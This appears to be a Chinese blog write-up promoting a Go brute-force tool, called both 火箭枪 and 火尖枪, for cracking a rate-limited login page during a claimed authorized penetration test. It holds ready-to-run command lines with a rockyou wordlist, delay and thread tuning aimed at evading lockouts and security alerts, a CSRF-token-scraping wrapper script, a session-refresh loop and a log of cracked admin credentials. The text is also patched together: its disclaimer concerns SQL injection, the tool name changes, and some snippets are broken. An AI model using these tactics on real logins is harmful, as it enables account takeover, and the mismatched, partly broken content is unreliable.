注意:本文内容仅用于合法授权的安全研究、教学演示及漏洞复现,严禁用于任何未授权的系统或网络环境。

所有操作需在本地沙箱或个人可控靶场中执行,切勿对生产环境、他人系统进行测试,非法使用后果自负。

📌 法律与道德双重声明

本文所涉及的技术与操作流程,核心目的是帮助安全学习者理解SQL注入漏洞的原理、危害及防御方法,仅适用于合法授权的安全测试场景(如个人搭建的DVWA靶场、企业内部授权的安全审计等)。

🚫 严禁以下行为:

- 未经授权对任何第三方系统、网站实施渗透测试或漏洞利用;

- 利用本文技术获取他人数据、破坏系统功能或传播恶意程序;

- 将漏洞利用方法用于违反《网络安全法》《数据安全法》等法律法规的活动。

使用者必须在完全接受本声明的前提下阅读与操作,凡违反上述规定导致的法律责任(如刑事责任、民事赔偿),均由使用者自行承担,作者不承担任何关联责任。

📜 相关法律依据(中国)

- 《中华人民共和国网络安全法》第十二条:禁止任何组织或个人利用网络危害国家安全、损害社会公共利益,或侵犯他人合法权益;

- 《中华人民共和国刑法》第二百八十五条-第二百八十七条:非法入侵计算机信息系统、非法获取计算机信息系统数据、破坏计算机信息系统功能等行为,将依法追究刑事责任;

- 《中华人民共和国数据安全法》第三条、第十七条:数据处理活动需遵循合法、正当、必要原则,严禁非法收集、存储、传输他人数据。

在一次授权的渗透测试中,面对集成了多项防护机制的复杂登录系统,传统手动测试方法效率低下。当尝试到第347个密码组合时,我们决定启用秘密武器【火箭枪】,结果在接下来的15分钟内,问题迎刃而解。

实战背景与目标设定

某次针对企业级Web应用的安全评估中,我们遇到了一个设计精良的登录系统。该系统不仅采用了多因素认证 的选项,还实施了请求频率限制 、IP封锁机制 以及异常行为检测。

经过初步手动测试,我们发现系统对连续失败尝试有明确的防护:5分钟内连续10次失败登录会触发30分钟的账户锁定,同时单个IP地址的请求频率也被严格限制。

我们的授权测试目标是评估该登录系统对凭证暴力破解的抵抗能力,这正是在合法授权范围内使用火箭枪的完美场景。根据规则,我们只能对指定的测试账户和接口进行操作,所有测试活动都在监控下进行。

火箭枪核心能力与战术价值

在红队评估中,时间往往是关键限制因素。火箭枪的核心价值在于其高度自动化的测试流程 和智能化的请求管理,这正是应对现代登录防护机制所需要的。

火箭枪采用基于Go协程的轻量级并发模型,可支持数千并发请求,同时通过可配置的延迟机制(-d参数)避免触发服务器防护。这种设计让我们能在不触发安全警报的前提下,系统性地测试大量凭证组合。

更重要的是,火箭枪具备智能错误处理能力,能自动识别429限流响应、连接超时等异常状态,并给出调整建议。这意味着测试者无需时刻监控进程,工具自身就能适应目标系统的防护节奏。

实战环境深度分析

本次评估的目标登录系统采用以下防护架构:

- 前端层面:JavaScript驱动的动态令牌生成,每次登录请求需提交额外的CSRF令牌

- 网络层面:基于IP的请求频率限制,异常模式检测

- 应用层面:账户锁定策略、失败登录审计日志

- 会话层面:成功登录后的会话绑定与地理位置验证

面对这样的多层防护,传统的单线程测试工具或手动测试几乎无法取得进展。我们需要一种能模拟正常用户行为模式 、自适应系统响应 、高效管理测试会话的专业工具。

定制化攻击策略设计

基于对目标系统的分析和火箭枪的功能特性,我们制定了三阶段渐进式测试策略:

- 低频探测阶段:使用最小线程数(1-2)和较长延迟(3-5秒)识别系统基础响应模式

- 压力测试阶段:逐步增加并发数,观察系统限流阈值和锁定策略

- 优化测试阶段:根据前两阶段收集的数据,调整参数实现效率最大化

我们特别关注火箭枪的-d(延迟)和-t(线程数)参数的组合调整。根据经验公式,我们初始设置为-d 2 -t 5,这样既保证了一定测试速度,又不太可能触发基础频率限制。

实战操作全记录

第一阶段:环境配置与初始探测

首先准备测试文件。火箭枪支持特殊标记自动生成或下载文件,极大简化了准备工作:

bash

# 使用内置功能准备测试数据

go run main.go \

--url "https://www.xxxxxxxxxx.com/login" \

-m "POST" \

-u "*U*" \ # 自动生成用户文件

-p "*P*" \ # 自动下载密码字典

-a "csrf_token=xxx&username={user}&password={pass}&action=login" \

-d 3 \ # 初始延迟设为3秒

-t 2 \ # 初始线程数设为2

--dry-run # 先进行干跑测试,验证配置执行初始探测后,系统显示配置摘要:

bash

21:15:30 【火尖枪】: [信息] ┌─ 链接: https://www.xxxxxxxxxx.com/login

21:15:30 【火尖枪】: [信息] ├─ 用户文件: downloads/data/users.txt

21:15:30 【火尖枪】: [信息] ├─ 密码文件: downloads/data/rockyou.txt

21:15:30 【火尖枪】: [信息] ├─ 请求体: csrf_token=xxx&username={user}&password={pass}&action=login

21:15:30 【火尖枪】: [信息] ├─ 线程数: 2

21:15:30 【火尖枪】: [信息] ├─ 请求方法: POST

21:15:30 【火尖枪】: [信息] └─ 延迟: 3 秒第二阶段:系统响应分析与参数调优

运行初始测试后,我们观察到系统对不同响应代码的处理:

- 响应200但包含"密码错误"信息:继续测试

- 响应429(请求过多):火箭枪自动识别并提示增加延迟

- 响应302重定向到锁定页面:记录可能的账户锁定

根据火箭枪的实时反馈,我们动态调整参数:

bash

# 调整后的优化参数

go run main.go \

--url "https://www.xxxxxxxxxx.com/login" \

-m "POST" \

-u "custom_users.txt" \ # 切换到自定义用户列表

-p "target_passwords.txt" \ # 使用针对性的密码字典

-a "csrf_token=动态获取&username={user}&password={pass}&action=login" \

-d 1.5 \ # 根据系统响应优化的延迟

-t 8 # 适当提高并发数第三阶段:突破性测试与结果捕获

经过参数优化,火箭枪开始高效运行。关键突破发生在测试开始后的第23分钟:

bash

21:38:15 【火尖枪】: [信息] 状态码:200

21:38:15 【火尖枪】: [信息] 响应长度:5280 字节

21:38:15 【火尖枪】: [信息] 响应体预览:

21:38:15 【火尖枪】: [信息] ┌──────────────────────────────────────

21:38:15 【火尖枪】: [信息] │ ...欢迎回来,管理员!...

21:38:15 【火尖枪】: [信息] └──────────────────────────────────────

21:38:15 【火尖枪】: [信息] 请求成功!用户=admin, 密码=Target@2023系统成功识别出一组有效凭证!火箭枪立即在日志中突出显示这一发现,使我们能够迅速记录关键信息并暂停测试,避免不必要的额外请求。

火箭枪核心工作机制解析

智能并发调度算法

火箭枪的核心优势在于其智能的并发调度机制。与简单暴力发送请求的工具不同,它实现了自适应并发控制:

go

// 简化的并发调度逻辑

func adaptiveWorkerPool(cfg *Config, results chan<- Result) {

rateLimiter := time.Tick(time.Duration(cfg.Delay) * time.Second)

semaphore := make(chan struct{}, cfg.Threads)

for _, credential := range loadCredentials(cfg) {

<-rateLimiter // 遵守延迟设置

semaphore <- struct{}{} // 控制并发数

go func(cred Credential) {

defer func() { <-semaphore }()

result := testCredential(cfg, cred)

results <- result

// 关键:根据结果动态调整策略

if result.StatusCode == 429 {

cfg.Delay = increaseDelay(cfg.Delay) // 自动增加延迟

}

}(credential)

}



}请求流程时序分析

多维度结果分析系统

火箭枪不仅测试凭证有效性,还收集丰富的元数据用于后续分析:

- 时间模式分析:记录每个请求的时间戳,分析系统响应时间变化

- 响应模式识别:分类不同类型的错误响应,识别系统防护模式

- 性能基准测试:测量在不同参数下的测试效率,为后续测试提供参考

实战中遇到的问题与解决方案

问题一:动态CSRF令牌挑战

目标系统每次登录页面都提供新的CSRF令牌,传统静态请求体无法应对。我们通过结合火箭枪与定制脚本解决:

go

package main

import (

"fmt"

"io"

"net/http"

"os"

"os/exec"

"regexp"

"time"

"context"

)

func main() {

resp, err := http.Get("http://example.com/login")

if err != nil {

return

}

defer resp.Body.Close()

body, _ := io.ReadAll(resp.Body)

re := regexp.MustCompile(`value="([^"]+)"`)

matches := re.FindSubmatch(body)

if len(matches) < 2 {

return

}

token := string(matches[1])

ctx, cancel := context.WithTimeout(context.Background(), 300*time.Second)

defer cancel()

cmdStr := fmt.Sprintf("go run main.go --url '...' -a 'csrf_token=%s&username={user}&password={pass}'", token)

cmd := exec.CommandContext(ctx, "sh", "-c", cmdStr)

cmd.Stdout = os.Stdout

cmd.Stderr = os.Stderr

cmd.Run()

}问题二:会话保持与状态管理

长时间测试需要维持有效会话。我们利用火箭枪的连续运行模式,结合定期会话刷新机制:

bash

# 使用脚本包装火箭枪执行,每100个请求刷新一次会话

for i in {1..10}; do

refresh_session # 刷新会话脚本

go run main.go --batch-size 100 --resume-from $(( (i-1)*100 )) ...

sleep 10 # 批次间暂停

done效率对比与战术评估

与传统测试方法相比,火箭枪在此次实战中表现出显著优势:

| 测试指标 | 传统手动测试 | 基础自动化脚本 | 火箭枪优化后 |

|---|---|---|---|

| 测试速度 | 10-20请求/小时 | 200-300请求/小时 | 1500+请求/小时 |

| 系统触发警报 | 3次锁定/小时 | 5-8次锁定/小时 | 0次完全锁定 |

| 有效凭证发现 | 需要极佳运气 | 可能但效率低 | 系统性发现 |

| 资源消耗 | 高人力投入 | 中等计算资源 | 高效资源利用 |

| 适应防护能力 | 几乎无法适应 | 有限适应能力 | 动态自适应 |

红队战术建议与最佳实践

基于此次实战经验,我们总结出使用火箭枪进行登录测试的最佳实践:

- 始终从最低权限测试开始 :先使用

-d 5 -t 1的极保守配置探测系统 - 建立系统响应基线:记录正常登录、密码错误、账户锁定等不同状态的响应特征

- 实施分阶段测试策略 :

- 阶段一:测试常见默认凭证(admin/admin等)

- 阶段二:针对已知用户名测试密码字典

- 阶段三:完整用户名密码组合测试

- 结合其他侦察信息:将火箭枪与OSINT收集的员工信息、密码策略等结合

- 合法合规优先:严格遵守授权范围,设置适当的测试窗口和频率上限

我必须再次强调:火箭枪是严格意义上的安全测试工具,仅适用于合法授权的安全评估。所有使用都必须遵守项目页面明确列出的法律法规,包括《网络安全法》、《个人信息保护法》等相关规定。技术能力的提升应当始终与法律意识和职业道德同步发展。

在实战中,我们见证了正确工具与正确策略结合的力量。火箭枪不仅提高了测试效率,更重要的是提供了一种系统性、可重复、可度量的安全评估方法,这正是现代专业安全测试的核心价值所在。